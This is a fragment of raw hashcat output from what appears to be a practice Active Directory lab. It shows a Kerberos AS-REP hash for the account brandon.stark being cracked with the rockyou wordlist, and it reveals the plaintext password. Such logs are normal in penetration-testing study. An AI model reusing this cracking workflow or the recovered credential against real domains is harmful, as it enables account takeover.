 $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:a3e265228dda4b3a28717bbdba42ecb4$8132f9b4dfb11ead36179162e1f254b92449234004a85c7b61510dd56b24b09e4e9ca71603ffbba58902a0427a8f79ba248fce87358b3b0bc61c34ecee068dfaf5ef2be415206b7ffd
ecabbc1ed22b92e5b0b9170e9f4ad9a568a268162f1032e55177c1b7c9e5f72ce11628487f2e977a80eb4bb0edb6fc73594e02553f0899bc18e441e60ec0d4eeb35dd5320acc278a8fe278a485680222136ed86d4c224b3dcb1d94044e065e7278b41dbc75a2c8a54d59c6d2043751caf4cfe534
2275d08405faf083ca4474b31b0fe82881854a5cfbb53b4123a8f0cd9d3bfd1e44315455ee1e7f4aff704b6f64d3e7870f24deadf84e09c096ea4cd2267b918a15825776669:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...776669
Time.Started.....: Fri Dec 20 10:26:09 2024 (0 secs)
Time.Estimated...: Fri Dec 20 10:26:09 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   775.0 kH/s (0.40ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 54272/14344385 (0.38%)
Rejected.........: 0/54272 (0.00%)
Restore.Point....: 53248/14344385 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: soydivina -> 250984
Started: Fri Dec 20 10:25:52 2024
Stopped: Fri Dec 20 10:26:09 2024